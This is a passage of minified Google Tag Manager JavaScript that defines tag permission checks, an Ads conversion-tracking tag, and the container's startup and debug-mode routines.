Y.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Y.__get_url=b;Y.__get_url.H="get_url";Y.__get_url.isVendorTemplate=!0;Y.__get_url.priorityOverride=0;Y.__get_url.isInfrastructure=!1;Y.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();

Y.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Y.__inject_script=b;Y.__inject_script.H="inject_script";Y.__inject_script.isVendorTemplate=!0;Y.__inject_script.priorityOverride=0;Y.__inject_script.isInfrastructure=!1;Y.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,{},"Script URL must be a string.");try{if(sh(Dj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},V:a}})}();
Y.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Y.__unsafe_run_arbitrary_javascript=b;Y.__unsafe_run_arbitrary_javascript.H="unsafe_run_arbitrary_javascript";Y.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Y.__unsafe_run_arbitrary_javascript.priorityOverride=0;Y.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Y.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},V:a}})}();



Y.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?mS(h):kS(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Y.__awct=b;Y.__awct.H="awct";Y.__awct.isVendorTemplate=!0;Y.__awct.priorityOverride=0;Y.__awct.isInfrastructure=!1;Y.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=iS(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?jS(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};qQ(f,jn,function(y){return Db(y)});qQ(f,ln,function(y){return Number(y)});var g=kS(b.vtp_conversionCookiePrefix,f[K.m.Hb],"");g==="_gcl"&&(g=void 0);var h={},l=pa(Object,"assign").call(Object,{},f,(h[K.m.Ea]=kS(b.vtp_conversionValue,f[K.m.Ea],"")||0,h[K.m.mb]=kS(b.vtp_currencyCode,f[K.m.mb],""),h[K.m.Da]=kS(b.vtp_orderId,f[K.m.Da],""),h[K.m.Hb]=g,h[K.m.xb]=c,h[K.m.gi]=d,h[K.m.Ma]=mS(K.m.Ma),h[K.m.Ia]=
mS("developer_id"),h));b.vtp_rdp&&(l[K.m.Xb]=!0);if(b.vtp_enableCustomParams)for(var n in e)dz.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.qf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.nf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.pf,"vtp_awFeedLanguage","aw_feed_language","");N(113)&&(p(K.m.Bc,"vtp_awMerchantId","merchant_id",""),p(K.m.zc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.Ac,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.lf,"vtp_discount","discount","");p(K.m.sa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.Bd]=kS(b.vtp_deliveryPostalCode,f[K.m.Bd],""),l[K.m.te]=kS(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Kc]=kS(b.vtp_deliveryCountry,f[K.m.Kc],""),l[K.m.sd]=kS(b.vtp_shippingFee,f[K.m.sd],""));b.vtp_transportUrl&&(l[K.m.Uc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;mz(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[K.m.Lb]=t);var v={},x={eventMetadata:(v[R.C.Yb]=qS.Ha,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};pQ(x.eventMetadata,r);bB(To(u,K.m.Fo,l),b.vtp_gtmEventId,x)})}();

Y.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Y.__read_dom_elements=b;Y.__read_dom_elements.H="read_dom_elements";Y.__read_dom_elements.isVendorTemplate=!0;Y.__read_dom_elements.priorityOverride=0;Y.__read_dom_elements.isInfrastructure=!1;Y.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},V:a}})}();
Y.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Y.__unsafe_inject_arbitrary_html=b;Y.__unsafe_inject_arbitrary_html.H="unsafe_inject_arbitrary_html";Y.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Y.__unsafe_inject_arbitrary_html.priorityOverride=0;Y.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Y.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},V:a}})}();
Y.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Y.__detect_click_events=b;Y.__detect_click_events.H="detect_click_events";Y.__detect_click_events.isVendorTemplate=!0;Y.__detect_click_events.priorityOverride=0;Y.__detect_click_events.isInfrastructure=!1;Y.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},V:a}})}();
Y.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Y.__logging=b;Y.__logging.H="logging";Y.__logging.isVendorTemplate=!0;Y.__logging.priorityOverride=0;Y.__logging.isInfrastructure=!1;Y.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},V:a}})}();
Y.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Y.__configure_google_tags=b;Y.__configure_google_tags.H="configure_google_tags";Y.__configure_google_tags.isVendorTemplate=!0;Y.__configure_google_tags.priorityOverride=0;Y.__configure_google_tags.isInfrastructure=!1;Y.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!sb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},V:a}})}();





var rS={},lo={dataLayer:Bp,callback:function(a){rS.hasOwnProperty(a)&&rb(rS[a])&&rS[a]();delete rS[a]},bootstrap:0};lo.onHtmlSuccess=DC(!0),lo.onHtmlFailure=DC(!1);
function sS(){ko();ok();jz();Kb(qj,Y.securityGroups);var a=kk(lk()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;Hn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);zC(),$f({Ar:function(d){return d===xC},Iq:function(d){return new AC(d)},Br:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Pr:function(d){var e;if(d===xC)e=d;else{var f=oo();yC[f]=d;e='google_tag_manager["rm"]["'+hk()+'"]('+f+")"}return e}});
cg={Dq:vg}}function tS(){var a=D(60);a&&a&&(GJ[a]=!0)}
function Tm(){try{if(ig(47)||!xk()){hj();if(N(109)){}Wa[6]=!0;var a=jo("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Pn(a);ro();aD();Qq();GA();if(pk()){D(5);qE();cA().removeExternalRestrictions(hk());}else{
CK();Ev();ag();Xf=Y;Yf=JC;Rx();aS();sS();HC();Rm||(Qm=Vm(),Qm["0"]&&tm(om.X.Ee,JSON.stringify(Qm)));go();LB();MA();sB=!1;A.readyState==="complete"?uB():Wc(w,"load",uB);FA();Qk&&(Jp.push(Xp),w.setInterval(Wp,864E5),Jp.push(bD),Jp.push(Vz),Jp.push(ex),Jp.push($p),Jp.push(eD),Jp.push(aA),EC={},Jp.push(GC));Sk&&(Fm(),Io(),NB(),aC(),WB(),Dk("bt",String(ig(47)?2:ig(50)?1:0)),Dk("ct",
String(ig(47)?0:ig(50)?1:3)),RB(),VB(),ZB(),Tv());vC();Pm(1);rE();lo.bootstrap=Hb();ig(51)&&KB();N(109)&&Ax();typeof w.name==="string"&&Mb(w.name,"web-pixel-sandbox-CUSTOM")&&md()?dS("dMDg0Yz"):w.Shopify&&(dS("dN2ZkMj"),md()&&dS("dNTU0Yz"));tS()}}}catch(b){Pm(5),Tp()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");un(n)&&(l=h.Ol)}function c(){l&&Ic?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=Dj(A.referrer);d=zj(e,"host")===D(38)}if(!d){var f=Mr(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Rc(D(40)))}var g=function(t){var v="GTM",x="GTM";mj&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Rc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(t)+"&gtm="+Hp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Ic,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:ek(),canonicalId:D(6)},aliases:ik(),destinations:fk()}};C.data.resume=function(){a()};ig(2)&&(C.data.initialPublish=!0);z.push(C)},h={Lp:1,hm:2,Im:3,xk:4,Ol:5};h[h.Lp]="GTM_DEBUG_LEGACY_PARAM";h[h.hm]="GTM_DEBUG_PARAM";h[h.Im]="REFERRER";h[h.xk]="COOKIE";h[h.Ol]="EXTENSION_PARAM";var l=void 0,n=void 0,p=xj(w.location,"query",!1,void 0,"gtm_debug");un(p)&&(l=h.hm);if(!l&&A.referrer){var q=Dj(A.referrer);zj(q,
"host")===D(24)&&(l=h.Im)}if(!l){var r=Mr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.xk)}l||b();if(!l&&tn(n)){var u=!1;Wc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!ig(47)||Vm()["0"]?Tm():Sm()});

})()

